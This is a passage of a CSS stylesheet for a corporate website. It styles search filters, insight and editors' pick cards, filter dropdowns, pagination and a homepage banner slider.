  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.search-filter-continer-parent .search-filter-continer .search-resest-all {
  cursor: pointer;
  display: none;
  margin-top: 20px;
}
.search-filter-continer-parent .search-filter-continer .search-resest-all:hover {
  color: #FB4E0B;
}
.search-filter-continer-parent .search-filter-continer .content-type-acc-content {
  display: none;
  padding: 20px 0;
}
.search-filter-continer-parent .search-filter-continer .asset-type-acc-content {
  display: none;
  padding: 20px 0;
}
.search-filter-continer-parent .search-filter-continer .business-type-acc-content {
  display: none;
  padding: 20px 0;
}
.search-filter-continer-parent .search-filter-continer .dropdown-acc {
  padding: 10px 0px;
  color: #000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  border-bottom: 1px solid rgba(46, 54, 67, 0.2);
  cursor: pointer;
  position: relative;
}
.search-filter-continer-parent .search-filter-continer .dropdown-acc::after {
  display: block;
  content: '';
  position: absolute;
  right: 6px;
  top: 20px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
}
.search-filter-continer-parent .search-filter-continer .dropdown-acc.active::after {
  display: block;
  content: '';
  top: 24px;
  transform: rotate(225deg);
}
.search-filter-continer-parent .search-filter-continer .dropdown-acc.active_filter {
  color: #FB4E0B;
}
.search-filter-continer-parent .search-filter-continer .dropdown-acc.active_filter::after {
  color: #FB4E0B;
}
.search-filter-continer-parent .search-filter-continer .control-label {
  color: #000 !important;
  font-family: Yantramanav;
  font-size: 17px !important;
  font-style: normal !important;
  font-weight: 300 !important;
  line-height: normal !important;
  text-align: left !important;
  margin-bottom: 20px;
  display: block !important;
}
.search-filter-continer-parent .search-filter-continer .control-label:last-child {
  margin-bottom: 0px;
}
.search-filter-continer-parent .stick {
  position: fixed !important;
  top: 80px !important;
  right: 100px !important;
  transition: top 0s;
}

.first-exposed .search-resest-all {
  display: none !important;
}

.secondary-exposed .form-group {
  display: block !important;
}
.secondary-exposed .fd_searchBox_container {
  display: none;
}
.secondary-exposed .quick_search_dropdown {
  display: none !important;
}
.secondary-exposed .fd_search_result_text {
  display: none;
}
.fd_search_default_empty_view {
  min-height: 350px;
}
.fd_search_default_empty_view .fd_quickSearch_tag_container {
  gap: 16px;
  display: flex;
  justify-content: left;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .fd_search_default_empty_view .fd_quickSearch_tag_container {
    justify-content: center;
  }
}
@media (max-width: 480px) {
  .fd_search_default_empty_view .fd_quickSearch_tag_container {
    justify-content: center;
  }
}
.fd_search_default_empty_view .fd_quickSearch_tag_container .fd_quickSearch_tag {
  height: 40px;
  padding: 6px 24px;
  border-radius: 16px;
  text-decoration: none;
  background: #F5F5F5;
  color: var(--EXL---Gray-414141, #414141);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  font-weight: 500;
  line-height: 28px;
  /* 175% */
}
.fd_search_default_empty_view .fd_quickSearch_tag_container .fd_quickSearch_tag:hover, .fd_search_default_empty_view .fd_quickSearch_tag_container .fd_quickSearch_tag:active {
  text-decoration: none;
  color: #FFFFFF;
  background: #005071;
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
}
@media (max-width: 480px) {
  .fd_search_default_empty_view .fd_quickSearch_tag_container .fd_quickSearch_tag {
    font-size: 14px;
    padding: 6px 17px;
  }
}
.quick_search_toggle_empty{
  visibility: hidden;
  /* display: none; */
   width: 0 !important;
}
/* FD Global Search End*/
/* FD Featured Content Insight Start*/
.fd_insight_featured_content {
  margin: 0px -15px;
  overflow: hidden;
  background: var(--Background-Light-Blue-50, rgba(220, 243, 250, 0.5));
  padding: 45px 0 34px 0;
}
@media (max-width: 480px) {
  .fd_insight_featured_content {
    padding: 45px 15px 34px 15px;
  }
}
.fd_insight_featured_content .featured_content_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin: 0;
  margin-bottom: 25px;
  width: 100%;
}
.fd_insight_featured_content .featured_content_sub_title {
  margin-bottom: 32px;
}
.fd_insight_featured_content .featured_content_sub_title span {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
}
.fd_insight_featured_content .insight-btn {
  margin-bottom: 32px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent {
  margin-bottom: 16px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card {
  margin-bottom: 16px;
  text-decoration: none;
  cursor: pointer;
  background: #FFFFFF;
  display: flex;
  height: 100%;
  flex-direction: column;
  padding: 20px;
  border-radius: 5px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_img {
  position: relative;
  margin: -20px -20px 0px -20px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_img img {
  width: 100%;
  height: 280px;
  object-fit: cover;
  border-radius: 5px 5px 0px 0px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_img .featured_content_card_tag {
  position: absolute;
  bottom: 22px;
  left: 18px;
  display: flex;
  padding: 5px 10px;
  justify-content: center;
  align-items: center;
  border-radius: 20px;
  background: var(--EXL-Light-Blue, #DCF3FA);
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
  min-width: 144px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  width: 100%;
  margin-bottom: 12px;
  margin-top: 20px;
  min-height: 62px;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_desc {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_datetime {
  margin-top: auto;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_datetime .date {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card .featured_content_card_datetime .time {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card:active, .fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card:visited {
  cursor: pointer;
  text-decoration: none;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card:hover {
  cursor: pointer;
  text-decoration: none;
}
.fd_insight_featured_content .featured_content_card_continer .featured_content_card_parent .featured_content_card:hover .featured_content_card_title {
  color: #FB4E0B;
}

/* FD Featured Content Insight End*/
/* FD Editors Pick Start*/
.fd-editors-pick {
  margin-bottom: 35px;
}
.fd-editors-pick .fd-editors-pick-container-title {
  font-family: "Yantramanav", Sans-Serif;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: 28px;
}
.fd-editors-pick .fd-editors-pick-container-subtitle {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 18px;
}
.fd-editors-pick .fd-editors-pick-card-parent {
  margin-bottom: 20px;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card {
  padding: 30px;
  text-decoration: none;
  border-radius: 5px;
  border: 1px solid rgba(46, 54, 67, 0.1);
  background: var(--White, #FFF);
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
  height: 100%;
  cursor: pointer;
  display: block;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card .fd-editors-pick-card-theme {
  min-height: 34px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card .fd-editors-pick-card-theme span {
  margin-bottom: 20px;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 20px;
  background: #DCF3FA;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card .fd-editors-pick-card-title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  margin-bottom: 10px;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card .fd-editors-pick-card-subtitle {
  color: #2E3643;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card:active, .fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card:visited {
  cursor: pointer;
  text-decoration: none;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card:hover {
  cursor: pointer;
  text-decoration: none;
}
.fd-editors-pick .fd-editors-pick-card-parent .fd-editors-pick-card:hover .fd-editors-pick-card-title {
  color: #FB4E0B;
}

/* FD Editors Pick End*/
/* FD New Insight Filter Block*/
.fd_insight_filter_dropdown .fd_new_insight_filter_section_title {
  margin-top: 60px;
  margin-bottom: 32px;
  color: "Yantramanav", Sans-Serif;
  /* H2 */
  font-family: "Yantramanav", Sans-Serif;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
@media (max-width: 1024px) {
  .fd_insight_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
@media (max-width: 768px) {
  .fd_insight_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
@media (max-width: 480px) {
  .fd_insight_filter_dropdown .fd_new_insight_filter_section_title {
    font-size: 32px;
  }
}
.fd_insight_filter_dropdown .ms-options-wrap button {
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #000000;
  background: var(--EXL---White-FFFFFF, #FFF);
  height: 48px;
  padding: 14px 0;
}
.fd_insight_filter_dropdown .ms-options-wrap button:after {
  content: ' ';
  height: 0;
  position: absolute;
  top: 50%;
  right: 8px;
  width: 0;
  border: none;
  border-top-color: transparent;
  margin-top: -3px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
}
.fd_insight_filter_dropdown .ms-options-wrap button:focus, .fd_insight_filter_dropdown .ms-options-wrap button:hover {
  outline: 0;
}
.fd_insight_filter_dropdown .ms-options-wrap button span {
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  color: #000000;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options {
  border-radius: 0;
  border: 1px solid black;
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 1039;
  margin-top: -1px;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul {
  list-style: none !important;
  margin: 15px !important;
  padding: 0 !important;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul li {
  line-height: 48px !important;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul li label {
  cursor: pointer;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  border: none;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul li label:hover {
  background-color: transparent;
  border: none;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul li.selected label {
  color: #FB4E0B;
  background-color: transparent !important;
  border-color: transparent !important;
}
.fd_insight_filter_dropdown .ms-options-wrap > .ms-options > ul input[type="checkbox"] {
  left: -3px;
  top: 10px;
}
.fd_insight_filter_dropdown .ms-options-wrap.ms-has-selections button > span {
  color: var(--exlseo-24654672-e-3643, #2E3643);
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search {
  margin: 35px auto 0 auto;
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
  height: 53px;
  width: 53px;
  display: block;
  background-image: url(/themes/exl_service/images/clearbtn.svg);
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-opacity: 1;
  content: "Clear";
  /* width: 70px; */
  background-position-x: 0px;
  background-position-y: 13px;
}
@media (max-width: 480px) {
  .fd_insight_filter_dropdown .fd_insight_filter_dropdown_search input[type="search"]::-webkit-search-cancel-button {
    height: 20px;
    width: 20px;
    display: block;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 20px;
    margin-left: 7px;
    margin-right: 0px;
    background-position: center;
  }
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search .btn-primary {
  width: auto;
  height: auto;
  border-radius: 10px;
  background: linear-gradient(to right, #005071 50%, #FB4E0B 50%);
  background-size: 200% 100%;
  background-position: right bottom;
  transition: background-position .3s ease-out;
  border: 0;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  padding: 10px 20px;
  margin: 0;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search .btn-primary .icon {
  display: none;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search .btn-primary:hover {
  background-color: #005071;
  text-decoration: none;
  outline: 0;
  background-position: left bottom;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search [data-drupal-selector^="edit-reset"] {
  display: none;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search .searchplaceHolder {
  position: absolute;
  left: 0;
  top: 18px;
  color: #000000 !important;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search .form-item {
  width: 100%;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search input {
  border: 0;
  border-bottom: 1px solid #000000;
  height: 30px;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
  padding-right: 15px;
  color: #000000;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.fd_insight_filter_dropdown .fd_insight_filter_dropdown_search input::placeholder {
  color: #000000;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
.fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
  border: 1px solid #D9D9D9;
  height: 54px;
  background: #FFF;
  width: 100%;
  border-radius: 0;
  padding-left: 40px;
  box-shadow: none;
  color: #000000;
  padding-right: 15px;
}
@media (max-width: 1024px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 93%;
  }
}
@media (max-width: 768px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 90%;
  }
}
@media (max-width: 480px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
    width: 85%;
  }
}
.fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"] {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_insight_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
  color: #FB4E0B;
}
.fd_insight_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
  font-size: 18px;
  line-height: 24px;
}
@media screen and (min-width: 960px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
    font-size: calc(18px + 4 * ((100vw - 960px) / 380));
    line-height: calc(24px + 4 * ((100vw - 960px) / 380));
  }
}
@media screen and (min-width: 1340px) {
  .fd_insight_filter_dropdown [data-drupal-selector="edit-keys"]::placeholder {
    font-size: 22px;
    line-height: 28px;
  }
}
.fd_insight_filter_dropdown .bef-checkboxes {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  grid-gap: 22px 16px;
}
@media (max-width: 768px) {
  .fd_insight_filter_dropdown .bef-checkboxes {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    flex-wrap: wrap;
    grid-gap: 16px 10px;
  }
}
@media (max-width: 480px) {
  .fd_insight_filter_dropdown .bef-checkboxes {
    display: flex;
    justify-content: flex-start;
    align-items: end;
    width: 100%;
    flex-wrap: wrap;
    grid-gap: 16px 10px;
    margin: 0 15px;
  }
}
.fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox {
  width: auto !important;
  margin-top: 0;
}
.fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox label {
  width: 100%;
  padding-left: 0;
}
.fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox label span {
  padding: 10px;
  border-radius: 10px;
  background: var(--EXL-Orange, #FB4E0B);
  color: #FFFFFF;
  background: #f5f5f5;
  color: var(--EXL---Gray-414141, #000);
  box-shadow: 0px 2px 3px 0px rgba(46, 54, 67, 0.15);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  /* 140% */
  width: max-content;
}
@media (max-width: 480px) {
  .fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox label span {
    /* 140% */
  }
}
.fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox label input {
  position: absolute;
  display: none;
  color: #fff !important;
}
.fd_insight_filter_dropdown .bef-checkboxes .form-type-checkbox label input:checked + span {
  background: var(--EXL-Orange, #FB4E0B);
  color: #FFFFFF;
}

.fd_new_insight_serach .new-insight-card-parent {
  margin-bottom: 65px;
}
@media (max-width: 480px) {
  .fd_new_insight_serach .new-insight-card-parent {
    margin-bottom: 40px;
  }
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link {
  text-decoration: none;
  height: 100%;
  width: 100%;
  color: initial;
  display: inline-block;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link:hover, .fd_new_insight_serach .new-insight-card-parent .new-insight-card-link:active, .fd_new_insight_serach .new-insight-card-parent .new-insight-card-link:visited {
  text-decoration: none;
  color: initial;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-image {
  overflow: hidden;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-image img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  transition: 0.4s all ease-in-out;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-title {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 25px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  margin-top: 20px;
  min-height: 65px;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-description {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 140% */
  margin-top: 16px;
  margin-bottom: 15px;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container {
  margin-top: auto;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
@media (max-width: 480px) {
  .fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container {
    display: block;
  }
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container .created-date {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
  display: flex;
  align-items: center;
}
@media (max-width: 480px) {
  .fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container .created-date {
    margin-bottom: 10px;
  }
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container .read-time {
  color: var(--EXL-SlateGray---2E3643, #2E3643);
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 28px;
  /* 175% */
  display: flex;
  align-items: center;
}
@media (max-width: 480px) {
  .fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container .read-time {
    margin-bottom: 10px;
  }
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card .new-insight-card-date-time-tag-container .new-insight-card-category {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
  border-radius: 20px;
  background: var(--EXL-Light-Blue, #DCF3FA);
  display: inline-block;
  width: auto;
  padding: 5px 10px;
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card:hover .new-insight-card-image img {
  transform: scale(1.3);
}
.fd_new_insight_serach .new-insight-card-parent .new-insight-card-link .new-insight-card:hover .new-insight-card-title {
  color: #FB4E0B;
}

.fd_global_search_page_pager_insight .pager-nav .pager__item--active a {
  background-color: #005071 !important;
  color: #FFFFFF !important;
}
.fd_global_search_page_pager_insight .pager-nav li > a:hover,
.fd_global_search_page_pager_insight .pager-nav li > span:hover,
.fd_global_search_page_pager_insight .pager-nav li > a:focus,
.fd_global_search_page_pager_insight .pager-nav li > span:focus {
  background-color: #eeeeee !important;
  border-color: #ddd !important;
  color: #005071 !important;
}
.fd_global_search_page_pager_insight .news-section.news-page .row .col .news-section-wrap .news-link:hover,
.fd_global_search_page_pager_insight .news-section.news-page .row .col .news-section-wrap .news-link:focus {
  color: #000000;
}
.fd_global_search_page_pager_insight .pager-nav span,
.fd_global_search_page_pager_insight .pager-nav a {
  font-size: 22px;
}
.fd_global_search_page_pager_insight .pager-nav .pager__item a {
  color: #000;
  border-radius: 0;
  background: #fff;
}
.fd_global_search_page_pager_insight .pager-nav .pager__item.active a {
  background-color: #004EFF;
  color: #FFFFFF;
}

.fd-new-insight-filter-result {
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 24px;
  /* 120% */
  margin-top: 38px;
  margin-bottom: 23px;
}

.new_insight_filter_section {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin-top: 20px;
}
@media (max-width: 768px) {
  .new_insight_filter_section {
    display: block;
  }
}
@media (max-width: 480px) {
  .new_insight_filter_section {
    display: block;
  }
}
.new_insight_filter_section > .form-group {
  flex-grow: 0;
  flex-shrink: 0;
  flex-basis: 31.5%;
  padding: 0 10px;
}
.new_insight_filter_section > .form-group:first-child {
  padding-left: 0;
}
.new_insight_filter_section > .form-group:last-child {
  padding-right: 0px;
  flex-basis: auto;
}
@media (max-width: 768px) {
  .new_insight_filter_section > .form-group:last-child {
    margin-top: 20px;
    padding-right: 0;
    text-align: end;
  }
}
@media (max-width: 480px) {
  .new_insight_filter_section > .form-group:last-child {
    margin-top: 20px;
    padding-right: 0;
    text-align: end;
  }
}
@media (max-width: 768px) {
  .new_insight_filter_section > .form-group {
    padding: 0;
  }
}
@media (max-width: 480px) {
  .new_insight_filter_section > .form-group {
    padding: 0;
  }
}
.new_insight_filter_section [data-drupal-selector^="edit-reset"] {
  all: unset;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px;
  /* 150% */
  cursor: pointer;
}
.new_insight_filter_section [data-drupal-selector^="edit-reset"]:hover, .new_insight_filter_section [data-drupal-selector^="edit-reset"]:active {
  color: #FB4E0B;
  box-shadow: none;
  background: transparent;
  outline: 0;
}
.new_insight_filter_section [data-drupal-selector^="edit-reset"] span {
  display: none;
}
@media (max-width: 480px) {
  .new_insight_filter_section [data-drupal-selector^="edit-reset"] {
    margin-left: 10px;
    margin-top: 5px;
  }
}
.new_insight_filter_section .btn-primary {
  display: none;
}

/* FD New Insight Filter Block End*/
/**********   FD New Banner Start *****/
.homepage-slider-new-banner {
  margin: 0 -15px;
  /** Text Animation **/
}
.homepage-slider-new-banner .hero-title-orange {
  color: #FB4E0B !important;
}
.homepage-slider-new-banner .homepage-slider-new {
  margin-bottom: 0;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .homepage-slider-new .slide-content {
    margin-left: 15px;
  }
}
.homepage-slider-new-banner .homepage-slider-new .banner-title {
  margin-top: 90px;
  color: #000;
  font-family: Yantramanav;
  font-size: 46px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  max-width: 769px;
}
@media screen and (min-device-width: 1280px) and (max-device-width: 1365px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title {
    margin-top: 75px;
  }
}
@media screen and (min-device-width: 1280px) and (max-device-width: 1365px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title {
    margin-top: 75px;
  }
}
@media screen and (min-device-width: 1790px) and (max-device-width: 1920px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title {
    margin-top: 105px;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title {
    margin-top: 75px;
    font-size: 36px;
    font-style: normal;
    font-weight: 300;
    line-height: 40.5px;
    /* 112.5% */
    max-width: 155px;
  }
}
.homepage-slider-new-banner .homepage-slider-new .banner-title::before {
  display: inline-block;
  position: absolute;
  padding-right: 12px;
  content: "";
  background-image: url("/themes/exl_service/images/arrowRight2.svg");
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  margin-right: 12px;
  width: 14px;
  height: 33px;
  left: -3%;
  top: 14px;
}
@media (max-width: 1365px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title::before {
    position: relative;
    content: "";
    left: 0;
    top: -3px;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-title::before {
    position: absolute;
    content: "";
    left: -20px;
    top: 3px;
  }
}
.homepage-slider-new-banner .homepage-slider-new .banner-body {
  color: #000;
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-top: 19px;
  max-width: 659px;
}
@media screen and (min-device-width: 1280px) and (max-device-width: 1365px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-body {
    margin-top: 18px;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .homepage-slider-new .banner-body {
    display: none;
  }
}
.homepage-slider-new-banner .slider {
  width: 100%;
  height: 100%;
}
.homepage-slider-new-banner .slick-slide {
  height: 100%;
  min-height: 415px;
}
@media screen and (min-device-width: 1280px) and (max-device-width: 1365px) {
  .homepage-slider-new-banner .slick-slide {
    min-height: 395px;
  }
}
@media screen and (min-device-width: 1367px) and (max-device-width: 1549px) {
  .homepage-slider-new-banner .slick-slide {
    min-height: 415px;
  }
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slick-slide {
    min-height: 461px;
  }
}
@media screen and (min-device-width: 390px) and (max-device-width: 430px) {
  .homepage-slider-new-banner .slick-slide {
    min-height: 500px;
  }
}
@media screen and (min-device-width: 1790px) and (max-device-width: 1920px) {
  .homepage-slider-new-banner .slick-slide {
    min-height: 545px;
  }
}
.homepage-slider-new-banner .slick-slide .fd-homenew-img-desktop {
  object-fit: cover;
  object-position: center;
  display: block;
  height: 100%;
  width: 100%;
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slick-slide .fd-homenew-img-desktop {
    display: none;
  }
}
.homepage-slider-new-banner .slick-slide .fd-homenew-img-mobile {
  object-fit: cover;
  object-position: center;
  display: none;
  pointer-events: none;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
}
@media (max-width: 480px) {
  .homepage-slider-new-banner .slick-slide .fd-homenew-img-mobile {
    display: block;
  }
}
.homepage-slider-new-banner .slick-prev:before,
.homepage-slider-new-banner .slick-next:before {
  color: black;
}
.homepage-slider-new-banner .slick-dots {
  bottom: -30px;
}
.homepage-slider-new-banner .progressBarContainerParent {
  position: relative;
}
.homepage-slider-new-banner .progressBarContainer {
  position: absolute;
  bottom: 32px;
  width: max-content;
}
@media screen and (max-device-width: 480px) {
  .homepage-slider-new-banner .progressBarContainer {
    bottom: 24px;
  }
}
.homepage-slider-new-banner .progressBarContainer .item h3 {
  color: var(--EXL-Slate-Gray, #2E3643);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 4px;
}
